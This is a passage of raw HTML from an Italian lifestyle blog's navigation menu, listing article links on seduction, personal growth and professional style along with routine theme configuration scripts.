</script><div class="td_block_wrap td_block_mega_menu tdi_2_21d td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_21d" ><div id=tdi_2_21d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&#038;w=178&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="178" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_21d" id="tdi_3_228" data-td_block_id="tdi_2_21d" data-td_filter_value="" href="https://ecletticamente.com/category/seduzione-attrazione/">All</a><a class="mega-menu-sub-cat-tdi_2_21d"  id="tdi_4_276" data-td_block_id="tdi_2_21d" data-td_filter_value="583" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a><a class="mega-menu-sub-cat-tdi_2_21d"  id="tdi_5_61f" data-td_block_id="tdi_2_21d" data-td_filter_value="584" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a><a class="mega-menu-sub-cat-tdi_2_21d"  id="tdi_6_66f" data-td_block_id="tdi_2_21d" data-td_filter_value="586" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a><a class="mega-menu-sub-cat-tdi_2_21d"  id="tdi_7_a7f" data-td_block_id="tdi_2_21d" data-td_filter_value="587" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_21d" data-td_block_id="tdi_2_21d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_21d" data-td_block_id="tdi_2_21d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8_a17 = new tdBlock();
block_tdi_8_a17.id = "tdi_8_a17";
block_tdi_8_a17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"589","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_a17","tdc_css_class":"tdi_8_a17","tdc_css_class_style":"tdi_8_a17_rand_style"}';
block_tdi_8_a17.td_column_number = "3";
block_tdi_8_a17.block_type = "td_block_mega_menu";
block_tdi_8_a17.post_count = "5";
block_tdi_8_a17.found_posts = "67";
block_tdi_8_a17.header_color = "";
block_tdi_8_a17.ajax_pagination_infinite_stop = "";
block_tdi_8_a17.max_num_pages = "14";
tdBlocksArray.push(block_tdi_8_a17);
</script><div class="td_block_wrap td_block_mega_menu tdi_8_a17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_a17" ><div id=tdi_8_a17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" class="td-image-wrap " title="Tecniche di seduzione o seduzione di se stessi?" ><img class="entry-thumb" src="" alt="seduzione tecniche" title="Tecniche di seduzione o seduzione di se stessi?" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1561128464-20d028ac0fd9?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1900&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" title="Tecniche di seduzione o seduzione di se stessi?">Tecniche di seduzione o seduzione di se stessi?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" class="td-image-wrap " title="Seduzione in cucina tra cioccolato e gamberetti!" ><img class="entry-thumb" src="" alt="seduzione in cucina" title="Seduzione in cucina tra cioccolato e gamberetti!" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1562565651-8d54fa55316d?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1484&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" title="Seduzione in cucina tra cioccolato e gamberetti!">Seduzione in cucina tra cioccolato e gamberetti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" class="td-image-wrap " title="Intervista a Michele Big" ><img class="entry-thumb" src="" alt="" title="Intervista a Michele Big" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" title="Intervista a Michele Big">Intervista a Michele Big</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" class="td-image-wrap " title="L&#8217;evitare relazioni di coppia" ><img class="entry-thumb" src="" alt="L&#8217;evitare relazioni di coppia" title="L&#8217;evitare relazioni di coppia" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1520725411199-2ae1cabdec78?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" title="L&#8217;evitare relazioni di coppia">L&#8217;evitare relazioni di coppia</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8_a17" id="tdi_9_761" data-td_block_id="tdi_8_a17" data-td_filter_value="" href="https://ecletticamente.com/category/tecniche-di-seduzione/">All</a><a class="mega-menu-sub-cat-tdi_8_a17"  id="tdi_10_112" data-td_block_id="tdi_8_a17" data-td_filter_value="730" href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a><a class="mega-menu-sub-cat-tdi_8_a17"  id="tdi_11_979" data-td_block_id="tdi_8_a17" data-td_filter_value="731" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a><a class="mega-menu-sub-cat-tdi_8_a17"  id="tdi_12_aa1" data-td_block_id="tdi_8_a17" data-td_filter_value="732" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_a17" data-td_block_id="tdi_8_a17"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_a17" data-td_block_id="tdi_8_a17"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13_91f = new tdBlock();
block_tdi_13_91f.id = "tdi_13_91f";
block_tdi_13_91f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"803","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_91f","tdc_css_class":"tdi_13_91f","tdc_css_class_style":"tdi_13_91f_rand_style"}';
block_tdi_13_91f.td_column_number = "3";
block_tdi_13_91f.block_type = "td_block_mega_menu";
block_tdi_13_91f.post_count = "5";
block_tdi_13_91f.found_posts = "157";
block_tdi_13_91f.header_color = "";
block_tdi_13_91f.ajax_pagination_infinite_stop = "";
block_tdi_13_91f.max_num_pages = "32";
tdBlocksArray.push(block_tdi_13_91f);
</script><div class="td_block_wrap td_block_mega_menu tdi_13_91f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_91f" ><div id=tdi_13_91f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" class="td-image-wrap " title="Migliori libri new adults" ><img class="entry-thumb" src="" alt="" title="Migliori libri new adults" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" title="Migliori libri new adults">Migliori libri new adults</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" class="td-image-wrap " title="Mindfulness: significato, meditazioni mindfulness e libri" ><img class="entry-thumb" src="" alt="Mindfulness: significato, meditazioni mindfulness e libri" title="Mindfulness: significato, meditazioni mindfulness e libri" data-type="image_tag" data-img-url="https://images.unsplash.com/uploads/14122810486321888a497/1b0cc699?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" title="Mindfulness: significato, meditazioni mindfulness e libri">Mindfulness: significato, meditazioni mindfulness e libri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" class="td-image-wrap " title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" ><img class="entry-thumb" src="" alt="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529977421774-808dda19c3f9?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=749&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini">Daily routine: come condizionare la nostra stessa mente con le giuste abitudini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" class="td-image-wrap " title="Come creare empatia via email" ><img class="entry-thumb" src="" alt="Come creare empatia via email" title="Come creare empatia via email" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1577563908411-5077b6dc7624?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" title="Come creare empatia via email">Come creare empatia via email</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" class="td-image-wrap " title="Come ricominciare alla grande dopo una delusione" ><img class="entry-thumb" src="" alt="Come ricominciare alla grande dopo una delusione" title="Come ricominciare alla grande dopo una delusione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1459409342466-58a380fc8bd6?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" title="Come ricominciare alla grande dopo una delusione">Come ricominciare alla grande dopo una delusione</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_91f" id="tdi_14_a12" data-td_block_id="tdi_13_91f" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-personale/">All</a><a class="mega-menu-sub-cat-tdi_13_91f"  id="tdi_15_99a" data-td_block_id="tdi_13_91f" data-td_filter_value="1094" href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a><a class="mega-menu-sub-cat-tdi_13_91f"  id="tdi_16_fdb" data-td_block_id="tdi_13_91f" data-td_filter_value="800" href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a><a class="mega-menu-sub-cat-tdi_13_91f"  id="tdi_17_d79" data-td_block_id="tdi_13_91f" data-td_filter_value="678" href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a><a class="mega-menu-sub-cat-tdi_13_91f"  id="tdi_18_2a9" data-td_block_id="tdi_13_91f" data-td_filter_value="804" href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a><a class="mega-menu-sub-cat-tdi_13_91f"  id="tdi_19_21a" data-td_block_id="tdi_13_91f" data-td_filter_value="806" href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_91f" data-td_block_id="tdi_13_91f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_91f" data-td_block_id="tdi_13_91f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_20_10b = new tdBlock();
block_tdi_20_10b.id = "tdi_20_10b";
block_tdi_20_10b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1219","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_20_10b","tdc_css_class":"tdi_20_10b","tdc_css_class_style":"tdi_20_10b_rand_style"}';
block_tdi_20_10b.td_column_number = "3";
block_tdi_20_10b.block_type = "td_block_mega_menu";
block_tdi_20_10b.post_count = "5";
block_tdi_20_10b.found_posts = "47";
block_tdi_20_10b.header_color = "";
block_tdi_20_10b.ajax_pagination_infinite_stop = "";
block_tdi_20_10b.max_num_pages = "10";
tdBlocksArray.push(block_tdi_20_10b);
</script><div class="td_block_wrap td_block_mega_menu tdi_20_10b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_10b" ><div id=tdi_20_10b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" class="td-image-wrap " title="Migliori borse messenger da uomo e donna" ><img class="entry-thumb" src="" alt="Migliori borse messenger da uomo e donna" title="Migliori borse messenger da uomo e donna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529400971008-f566de0e6dfc?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" title="Migliori borse messenger da uomo e donna">Migliori borse messenger da uomo e donna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" class="td-image-wrap " title="La penna stilografica: le migliori 5 per uno stile incontestabile" ><img class="entry-thumb" src="" alt="La penna stilografica: le migliori 10 per uno stile incontestabile" title="La penna stilografica: le migliori 5 per uno stile incontestabile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457298483369-0a95d2b17fcd?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="115" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" title="La penna stilografica: le migliori 5 per uno stile incontestabile">La penna stilografica: le migliori 5 per uno stile incontestabile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" class="td-image-wrap " title="Dresscode: The Bridge borsette" ><img class="entry-thumb" src="" alt="" title="Dresscode: The Bridge borsette" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" title="Dresscode: The Bridge borsette">Dresscode: The Bridge borsette</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" class="td-image-wrap " title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" ><img class="entry-thumb" src="" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" data-type="image_tag" data-img-url="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&#038;ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg"  width="180" height="122" /></a></div>                                            </div>

            <div class="item-details">
